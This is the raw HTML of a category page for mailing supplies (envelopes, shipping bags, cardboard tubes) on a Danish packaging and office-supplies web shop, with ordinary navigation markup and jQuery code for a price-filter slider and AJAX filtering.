href="snor-og-bindegarn">Snor og bindegarn</a></li><li class="mobil mobil-271"><a class="mobil-a mobil-271-a" href="Vinemballage">Vinemballage</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-274" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="plastfolie">Plastfolie</a></li><li class="mobil mobil-275"><a class="mobil-a mobil-275-a" href="haetter">Hætter</a></li><li class="mobil mobil-276"><a class="mobil-a mobil-276-a" href="Krympefilm">Krympefilm</a></li><li class="mobil mobil-277"><a class="mobil-a mobil-277-a" href="roerfolie">Rørfolie</a></li><li class="mobil mobil-278"><a class="mobil-a mobil-278-a" href="straekfilm-c-278">Strækfilm</a></li><li class="mobil mobil-279"><a class="mobil-a mobil-279-a" href="tilbehoer-til-straekfilm">Tilbehør til strækfilm</a></li><li class="mobil mobil-280"><a class="mobil-a mobil-280-a" href="Topfolie">Topfolie</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-281" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="plastikposer-og-saekke">Plastikposer og sække</a></li><li class="mobil mobil-282"><a class="mobil-a mobil-282-a" href="affaldssaekke">Affaldssække</a></li><li class="mobil mobil-283"><a class="mobil-a mobil-283-a" href="baereposer-c-283">Bæreposer</a></li><li class="mobil mobil-284"><a class="mobil-a mobil-284-a" href="containersaekke">Containersække</a></li><li class="mobil mobil-285"><a class="mobil-a mobil-285-a" href="lynlaasposer-c-285">Lynlåsposer</a></li><li class="mobil mobil-286"><a class="mobil-a mobil-286-a" href="Plastikposer">Plastikposer</a></li><li class="mobil mobil-287"><a class="mobil-a mobil-287-a" href="Spandeposer">Spandeposer</a></li><li class="mobil mobil-288"><a class="mobil-a mobil-288-a" href="tilbehoer-til-poser-og-saekke">Tilbehør til poser og sække</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-289" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="postforsendelser">Postforsendelser</a></li><li class="mobil mobil-290"><a class="mobil-a mobil-290-a" href="Forsendelsesposer">Forsendelsesposer</a></li><li class="mobil mobil-291"><a class="mobil-a mobil-291-a" href="forsendelsesaesker-kuverter">Forsendelsesæsker/ -kuverter</a></li><li class="mobil mobil-292"><a class="mobil-a mobil-292-a" href="paproer">Paprør</a></li><li class="mobil mobil-293"><a class="mobil-a mobil-293-a" href="foelgeseddelslommer">Følgeseddelslommer</a></li><li class="mobil mobil-208"><a class="mobil-a mobil-208-a" href="konvolutter">Konvolutter</a></li><li class="mobil mobil-209"><a class="mobil-a mobil-209-a" href="Bobleposer">Bobleposer</a></li><li class="mobil mobil-210"><a class="mobil-a mobil-210-a" href="proeveposer">Prøveposer</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-294" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="strapbaand-og-staalbaand">Strapbånd og stålbånd</a></li><li class="mobil mobil-295"><a class="mobil-a mobil-295-a" href="staalbaand">Stålbånd</a></li><li class="mobil mobil-296"><a class="mobil-a mobil-296-a" href="strapbaand-pet">Strapbånd PET</a></li><li class="mobil mobil-297"><a class="mobil-a mobil-297-a" href="strapbaand-pp">Strapbånd PP</a></li><li class="mobil mobil-298"><a class="mobil-a mobil-298-a" href="strapvaerktoej-og-baandvogne">Strapværktøj og båndvogne</a></li><li class="mobil mobil-299"><a class="mobil-a mobil-299-a" href="tilbehoer-til-strap-staalbaand">Tilbehør til strap/stålbånd</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-300" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="tape-og-klaebestoffer">Tape og klæbestoffer</a></li><li class="mobil mobil-301"><a class="mobil-a mobil-301-a" href="Tape">Tape</a></li><li class="mobil mobil-302"><a class="mobil-a mobil-302-a" href="tapedispensere-og-tilbehoer">Tapedispensere og tilbehør</a></li><li class="mobil mobil-303"><a class="mobil-a mobil-303-a" href="klaebestoffer">Klæbestoffer</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-6885" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(3);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Lager</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="stiger-og-elefantfoedder">Stiger og elefantfødder</a></li><li class="mobil mobil-6886"><a class="mobil-a mobil-6886-a" href="elefantfoedder">Elefantfødder</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-137" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(6);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Elektronik</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="computer-hardware">Computer hardware</a></li><li class="mobil mobil-144"><a class="mobil-a mobil-144-a" href="computermus">Computermus</a></li><li class="mobil mobil-149"><a class="mobil-a mobil-149-a" href="tastatur-og-saet-med-mus">Tastatur og sæt med mus</a></li><li class="mobil mobil-145"><a class="mobil-a mobil-145-a" href="musemaatter">Musemåtter</a></li><li class="mobil mobil-141"><a class="mobil-a mobil-141-a" href="headset">Headset</a></li><li class="mobil mobil-148"><a class="mobil-a mobil-148-a" href="skaermfiltre">Skærmfiltre</a></li><li class="mobil mobil-7937"><a class="mobil-a mobil-7937-a" href="mousetrapper">Mousetrapper</a></li><li class="mobil mobil-7934"><a class="mobil-a mobil-7934-a" href="webkamera">Webkamera</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-342" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(6);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Elektronik</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="el-artikler">El-artikler</a></li><li class="mobil mobil-343"><a class="mobil-a mobil-343-a" href="batterier">Batterier</a></li><li class="mobil mobil-352"><a class="mobil-a mobil-352-a" href="vaegur">Vægur</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-151" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(6);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Elektronik</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="lagringsmedier">Lagringsmedier</a></li><li class="mobil mobil-152"><a class="mobil-a mobil-152-a" href="cd-dvd-bluray-skiver">CD / DVD og Blu-ray skiver</a></li><li class="mobil mobil-154"><a class="mobil-a mobil-154-a" href="cd-dvd-opbevaring">CD / DVD opbevaring</a></li><li class="mobil mobil-155"><a class="mobil-a mobil-155-a" href="hukommelseskort">Hukommelseskort</a></li><li class="mobil mobil-156"><a class="mobil-a mobil-156-a" href="tape-data">Tape (Data)</a></li><li class="mobil mobil-157"><a class="mobil-a mobil-157-a" href="usb-stik">USB stik</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-173" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(6);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Elektronik</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="tasker-mapper-kufferter">Tasker, mapper og kufferter</a></li><li class="mobil mobil-7942"><a class="mobil-a mobil-7942-a" href="computertasker">Computertasker</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-143" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(6);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Elektronik</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="kabler-og-tilbehoer">Kabler og tilbehør</a></li><li class="mobil mobil-7929"><a class="mobil-a mobil-7929-a" href="hdmi">HDMI</a></li><li class="mobil mobil-7930"><a class="mobil-a mobil-7930-a" href="netvaerkskabler">Netværkskabler</a></li><li class="mobil mobil-7932"><a class="mobil-a mobil-7932-a" href="usb-kabler">USB kabler</a></li><li class="mobil mobil-138"><a class="mobil-a mobil-138-a" href="Adaptere">Adaptere</a></li><li class="mobil mobil-351"><a class="mobil-a mobil-351-a" href="stroemkabler-og-tilbehoer">Strømkabler og tilbehør</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-161" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(8570);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Printer & Kopimaskiner</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="toner-og-blaek">Printer toner og blæk</a></li><li class="mobil mobil-162"><a class="mobil-a mobil-162-a" href="toner">Toner</a></li><li class="mobil mobil-163"><a class="mobil-a mobil-163-a" href="blaek">Blæk</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div></ul></div></nav>  	
	</div><!-- header-catalog-nav-mobil-content -->
     
</div>   <!-- doIScroll -->
<script>
$( document ).ready(function() { 
  $(window).scroll(function() {
    var _scroll = $(window).scrollTop();
            
     //console.log(_scroll);
     if (_scroll > 212) {
       $("#doIScroll").addClass("catalog-nav-scroll");       
     } else { 
        $("#doIScroll").removeClass("catalog-nav-scroll");  
     }
  });
});
</script>
	
	
		  	
          
                    
          
	    <div class="container alpha omega no-alpha-xs no-omega-xs" id="content">

    	<div class="row alpha-xs omega-xs">
    		<div class=" col-xs-12 alpha omega">
    			<div class="component component-common-breadcrumb col-lg-offset-3 col-lg-9 col-md-offset-3 col-md-9 col-xs-12" id="common-component-breadcrumb-334"><a href="https://movani.dk/" class="common-breadcrumb-item" title="Forside">Forside</a><span class="common-breadcrumb-spacer" style="margin:0px 6px;">/</span><a href="https://movani.dk/lager" class="common-breadcrumb-item">Lager</a><span class="common-breadcrumb-spacer" style="margin:0px 6px;">/</span><span class="common-breadcrumb-item">Postforsendelser</span></div><div class="admin-edit col-lg-offset-3 col-lg-9 col-md-offset-3 col-md-9 col-xs-12 hidden-xs hidden-sm"></div><div id="shop-catalog-container" class="col-xs-12 alpha omega"><div id="shop-catalog" class="col-xs-12 alpha omega"></div><div class="catalog-top col-lg-12 col-md-12 col-sm-12 col-xs-12 alpha omega"><div class="category-left col-lg-3 col-md-3 col-sm-12 col-xs-12 alpha omega-sm omega-xs"><div class="horizontal-filter filter-nav" id="catalog-filter-collection" ><nav role="navigation" class="navbar navbar-default catalog-filter" id="catalog-filter-collection-container">
		    <div class="navbar-header"><div class="col-xs-12 alpha omega show-button">
		      <button type="button" class="navbar-toggle collapsed filter-navbar-toggle" data-toggle="collapse" data-target="nav.catalog-filter div.navbar-collapse" title="Se filter" onClick="jQuery('html, body').animate({ scrollTop: ( jQuery('#catalog-filter-collection-container').offset().top - 300) }, 1000);" >
		        <span class="sr-only">Toggle navigation</span>
			      <span class="text">
			        Filtering<span class="textCount"> (x)</span>
			      </span>
		      </button></div></div> <div class="collapse navbar-collapse"><div class="filter-reset-all" id="filter-reset-all"><div class="hidden-lg hidden-md filter-reset-all-reset"><a href="https://movani.dk/postforsendelser">Ryd alle filtre</a></div><a href="https://movani.dk/postforsendelser" class="hidden-sm hidden-xs">Nulstil alle filtre</a></div>	    <form id="catalog-filter-collection-form" action="https://movani.dk/postforsendelser" method="get">
	      
<div class="filter-container">
  <script type="text/javascript">
    jQuery(document).ready(function() {
        var slider = document.getElementById('price-slider');
        
        var priceFrom = jQuery("#price-from");
        var priceTo = jQuery("#price-to");
        var priceFromInput = jQuery("#price-from-input");
        var priceToInput = jQuery("#price-to-input");
        var priceFilterCallCounter = 0;
        var timeOut;
        var withTax = false;
        
        noUiSlider.create(slider, {
          start: [0, 947.00],
          connect: true,
          range: {
            'min': 0,
            'max': 947.00          }
        });
        
        slider.noUiSlider.on('update', function( values, handle ) {
          priceFromVal = values[0];
          priceToVal = values[1];
          if(withTax) {
            priceFromVal = (parseFloat(priceFromVal) * 1.25).toFixed(2).toString();
            priceToVal = (parseFloat(priceToVal) * 1.25).toFixed(2).toString();
          }
          priceFrom.html(priceFromVal.replace(".",","));
          priceTo.html(priceToVal.replace(".",","));
          priceFromInput.val(values[0]);
          priceToInput.val(values[1]);
          if(priceFilterCallCounter > 1) {
            if(timeOut) {
              clearTimeout(timeOut);
            }
            timeOut = setTimeout("applyFilter(true)", 1500);
          }
          priceFilterCallCounter++;
        });
        
       window.onpopstate = function(event) {
          var reg = /f\[([0-9]+)\]\[(price_from|price_to)\]=([0-9\.]+)&?/g;
          var str = window.location.search;
          do {
            var match = reg.exec(str);
            if(match != null) {
              if(match[2] == "price_to") {
                slider.noUiSlider.set([null, match[3]]);
              } else {
                slider.noUiSlider.set([match[3], null]);
              }
            }          
          } while(match != null);                   
       } 
                      
    });
  </script>
  <div class="filter-title">
    Prisfilter  </div>
  <div style="padding:20px; padding-bottom: 5px;" class="price-filter-border">
    <input type="hidden" value="0" name="f[185][price_from]" id="price-from-input" />
    <input type="hidden" value="947.00" name="f[185][price_to]" id="price-to-input" />
    
    <div style="width:80%; margin: 0px auto;" id="price-slider">
      
    </div>
    <div style="padding-top:20px;">
      <table class="table" style="margin-bottom: 0px;">
        <tr>
          <td>
<!--            Fra:       -->     
            <span id="price-from"></span>  kr.      
          </td>        
          <td style="text-align:right;">
<!--            Til:		-->
            
            <span id="price-to"></span> kr.
          </td>
        </tr>
      </table>
    </div>
  </div>


</div>
	    </form>
	  </div></nav></div><!-- catalog-filter-collection -->
  <script type="text/javascript">
    jQuery(document).ready(function() {
      setupCatalogFilterEvents();
      var htm = "<div id=\"catalog-filter-loader-backdrop\" style=\"display:none;\">";
      htm += "</div>";
      htm += "<div id=\"catalog-filter-loader\"  style=\"display:none;\">";
      htm += "<img src=\"https://movani.dk/skin/front/default/images/ajax-loader.gif\" alt=\"Henter\" />";
      htm += "</div>";
      jQuery("body").append(htm);
      
      window.onpopstate = function(event) {
        applyFilterFromUrl();
      }     
    });
    
    function setupCatalogFilterEvents() {
      jQuery("#catalog-filter-collection-form .filter-container input[type='checkbox']").click(function() {
        applyFilter(true);
      });        
      // fix search / sort forms
      jQuery("#shop-catalog-container form[method='get']").submit(function() {
          var reg = /f\[([0-9]+)\]\[([\w]{0,})\]=([0-9]+)&?/g;
          var str = decodeURI(window.location.search);
          var jqT = jQuery(this);
          do {
            var match = reg.exec(str);
            if(match != null) {
              jqT.append("<input type=\"hidden\" name=\"f["+match[1]+"]["+match[2]+"]\" value=\""+match[3]+"\" />");
            }          
          } while(match != null);  
          return true;
      });
    }
    
    function showCatalogFilterLoader() {
      jQuery("#catalog-filter-loader-backdrop").css({
        position: "fixed",
        left: 0,
        top: 0,
        "background-color": "rgba(0,0,0,0.8)",
        width: "100%",
        height: "100%",
        "z-index": "1200"
      }).show();
      jQuery("#catalog-filter-loader").show().css({
        'z-index': "1201",
        'position': "fixed",
        'left': '50%',
        'top': '50%'
      });
    }
    
    function hideCatalogFilterLoader() {
      jQuery("#catalog-filter-loader-backdrop").hide();
      jQuery("#catalog-filter-loader").hide();
      jQuery("html, body").animate({ scrollTop: 0 }, "slow");
    }
    
    function applyFilterFromUrl() {
      var reg = /f\[([0-9]+)\]\[\]=([0-9]+)&?/g;
      var str = window.location.search;
      jQuery("#catalog-filter-collection-form input[type='checkbox']:checked").each(function(index,item) {
        jQuery(item).prop("checked",false);
      });
      
      do {
        var match = reg.exec(str);
        if(match != null) {
          jQuery("#chk-"+match[1]+"-"+match[2]).prop("checked",true);
        }          
      } while(match != null);

      applyFilter(false);
    }
    
    function applyFilter(pushHistory) {
      showCatalogFilterLoader();
      var filterQStr = "";
      // add checkboxes.
      jQuery("#catalog-filter-collection-form input").each(function(index, item) {
        var item = jQuery(item);
        if(item.attr("type") == "checkbox") {
          if(item.prop("checked")) {
            filterQStr += item.attr("name") + "=" + item.val() + "&"
          }
        } else {
          filterQStr += item.attr("name") + "=" + item.val() + "&"
        }

      });
      // add other filters.
      var qStr = decodeURIComponent(window.location.search).replace(/&?f\[[0-9]+\]\[[\w]{0,}\]=[0-9\.]+&?/g,'');
      if(qStr.length > 1 && filterQStr.length > 0) {
        qStr += "&"+filterQStr.substr(0,filterQStr.length-1);
      } else {
        if(qStr.length == 0) {
          qStr = "?";
        }
        if(qStr.length == 1 && filterQStr.length == 0 ) {
        	 qStr = "";
        }
        qStr += filterQStr.substr(0,filterQStr.length-1);
      }
      
      qStr = qStr.replace(/\&?page=[0-9]+/,'');
      var url = window.location.protocol + "//" + window.location.host + window.location.pathname + qStr;
      
      if(history.pushState) {
        if(pushHistory) {
            window.history.pushState({path:url},'',url);
        }
        
        var searchLoc = window.location.search.replace(/&?f\[[0-9]+\]\[[\w]{0,}\]=[0-9\.]+&?/g,'');
        var qStr = searchLoc.substr(1,searchLoc.length) + "&" + jQuery("#catalog-filter-collection-form").serialize();
        
        jQuery.ajax({
          url: "https://movani.dk/postforsendelser",
          data: qStr,
          type: "GET",
          dataType: "html",
          success: function(rsp) {
            var res = jQuery(rsp);
            jQuery.each(res, function(index, item) {
              var jqItem = jQuery(item);
              jQuery("#"+jqItem.attr("id")).html(jqItem.html());
            });
            setupCatalogFilterEvents();
          },
          complete: function() {
            hideCatalogFilterLoader();
                      }
        });          
      } else {
        window.location = url;
      }
    }
    
    function toggleFilterDisplay(id) {
    	jQuery('.dontShowAuto-'+id).toggle();
    	if ( jQuery('.dontShowAuto-'+id).is(":visible") ) {
    		jQuery('#dontShowAutoToogle-'+id).addClass('glyphicon-collapse-up').removeClass('glyphicon-collapse-down');
    		jQuery('#dontShowAutoToogle-'+id).prop('title', 'Se f�rre');
    		jQuery.cookie('dontShowAutoToogle-'+id, 'show'); 
    	} else {
    		jQuery('#dontShowAutoToogle-'+id).addClass('glyphicon-collapse-down').removeClass('glyphicon-collapse-up');
    		jQuery('#dontShowAutoToogle-'+id).prop('title', 'Se alle');
    		jQuery.cookie('dontShowAutoToogle-'+id, 'hide'); 
    	}
    }
  </script>
<div class="horizontal-category-filter secondtolast col-xs-12 alpha omega"><div class="col-xs-12 alpha omega select-category-div">V&aelig;lg kategori</div><ul class="nav nav-stacked col-xs-12 alpha omega"><li class=" first"><a href="https://movani.dk/Forsendelsesposer"><span class="hidden-sm hidden-xs">>&nbsp;</span><span class="hidden-lg hidden-md pull-right">>&nbsp;</span>Forsendelsesposer</a></li><li class=""><a href="https://movani.dk/forsendelsesaesker-kuverter"><span class="hidden-sm hidden-xs">>&nbsp;</span><span class="hidden-lg hidden-md pull-right">>&nbsp;</span>Forsendelsesæsker/ -kuverter</a></li><li class=""><a href="https://movani.dk/paproer"><span class="hidden-sm hidden-xs">>&nbsp;</span><span class="hidden-lg hidden-md pull-right">>&nbsp;</span>Paprør</a></li><li class=""><a href="https://movani.dk/foelgeseddelslommer"><span class="hidden-sm hidden-xs">>&nbsp;</span><span class="hidden-lg hidden-md pull-right">>&nbsp;</span>Følgeseddelslommer</a></li><li class=""><a href="https://movani.dk/konvolutter"><span class="hidden-sm hidden-xs">>&nbsp;</span><span class="hidden-lg hidden-md pull-right">>&nbsp;</span>Konvolutter</a></li><li class=""><a href="https://movani.dk/Bobleposer"><span class="hidden-sm hidden-xs">>&nbsp;</span><span class="hidden-lg hidden-md pull-right">>&nbsp;</span>Bobleposer</a></li><li class=""><a href="https://movani.dk/proeveposer"><span class="hidden-sm hidden-xs">>&nbsp;</span><span class="hidden-lg hidden-md pull-right">>&nbsp;</span>Prøveposer</a></li></ul></div><!-- horizontal-category-filter secondtolast --></div><div class="category-right col-lg-9 col-md-9 col-sm-12 col-xs-12 omega alpha-sm alpha-xs"><h1 class="main-title main-title-category-products col-xs-12 omega alpha-sm alpha-xs">Postforsendelser<span style="font-size:16px;text-transform: lowercase;">&emsp;(245 varer)</span></h1><div class="col-xs-12 alpha omega product-container product-container-cat-top" id="product-cat-top" ><div class="product-container-inner"><div class="col-md-4 col-sm-6 col-xs-12 paginator-span-top"></div><div class="col-md-4 col-sm-6 col-xs-12 show-as-display-type"><div class="show-as-display-list show-as-display-symbol"><i class="glyphicon glyphicon-align-justify"></i>&nbsp;&nbsp;Liste</div><div class="show-as-display-grid show-as-display-symbol" onclick="showAsDisplayCookie('grid')"><i class="glyphicon glyphicon-th-large"></i>&nbsp;&nbsp;Galleri</div></div><div class="col-md-4 col-xs-12 show-as-sort-type"><div class="col-xs-12 alpha omega"><form action=""  method="get"><select id="sortOrder" class="form-control" name="sortOrder" onchange="this.form.submit()"><option value="popular"  selected="selected">Mest populære</option><option value="relevancy" >Relevans</option><option value="priceAsc" >Mindste pris først</option><option value="priceDesc" >Største pris først</option></select></form></div></div></div></div><div class="category-grid clearfix"><div class="col-lg-3 col-md-4 col-sm-6 col-xs-12 omega category-container"><div class="category-container-inner"><a href="https://movani.dk/Forsendelsesposer"><div class="category-title title">Forsendelsesposer</div><div class="category-image">	<img src="https://img.movani.dk/images/media/Categories/PaperlinX/thumbs/200_200/F1925000.JPG" alt="Forsendelsesposer" title="Forsendelsesposer" class="shop-catalog-category-image" /></div></a></div></div><div class="col-lg-3 col-md-4 col-sm-6 col-xs-12 omega category-container"><div class="category-container-inner"><a href="https://movani.dk/forsendelsesaesker-kuverter"><div class="category-title title">Forsendelsesæsker/ -kuverter</div><div class="category-image">	<img src="https://img.movani.dk/images/media/Categories/PaperlinX/thumbs/200_200/F2650140.JPG" alt="Forsendelsesæsker/ -kuverter" title="Forsendelsesæsker/ -kuverter" class="shop-catalog-category-image" /></div></a></div></div><div class="col-lg-3 col-md-4 col-sm-6 col-xs-12 omega category-container"><div class="category-container-inner"><a href="https://movani.dk/paproer"><div class="category-title title">Paprør</div><div class="category-image">	<img src="https://img.movani.dk/images/media/Categories/PaperlinX/thumbs/200_200/F2774020.JPG" alt="Paprør" title="Paprør" class="shop-catalog-category-image" /></div></a></div></div><div class="col-lg-3 col-md-4 col-sm-6 col-xs-12 omega category-container"><div class="category-container-inner"><a href="https://movani.dk/foelgeseddelslommer"><div class="category-title title">Følgeseddelslommer</div><div class="category-image">	<img src="/images/media/Categories/thumbs/200_200/Følgeseddelslommer.jpg" alt="Følgeseddelslommer" title="Følgeseddelslommer" class="shop-catalog-category-image" /></div></a></div></div><div class="col-lg-3 col-md-4 col-sm-6 col-xs-12 omega category-container"><div class="category-container-inner"><a href="https://movani.dk/konvolutter"><div class="category-title title">Konvolutter</div><div class="category-image">	<img src="https://img.movani.dk/images/media/Categories/PaperlinX/thumbs/200_200/F0061010.JPG" alt="Konvolutter" title="Konvolutter" class="shop-catalog-category-image" /></div></a></div></div><div class="col-lg-3 col-md-4 col-sm-6 col-xs-12 omega category-container"><div 